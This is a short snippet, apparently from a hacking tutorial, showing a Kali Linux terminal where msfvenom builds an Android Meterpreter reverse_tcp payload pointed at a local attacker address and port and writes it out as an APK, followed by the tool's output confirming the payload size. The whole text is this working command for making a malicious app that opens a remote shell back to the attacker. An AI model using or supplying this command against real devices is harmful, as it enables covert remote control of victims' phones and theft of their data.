 root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=
4895 R >/root/FILENAME.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9436 bytes